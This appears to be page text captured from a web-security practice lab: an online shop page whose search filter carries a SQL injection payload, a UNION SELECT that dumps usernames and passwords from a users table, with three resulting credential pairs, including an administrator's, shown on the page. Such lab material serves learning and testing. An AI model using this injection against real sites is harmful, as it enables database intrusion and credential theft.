 Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username || '-' || password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Pets
carlos-yan85asx8hg3prvhunre
wiener-sy6cnx6u441nktde11q7
administrator-ka79ilhx9idzq20i5zby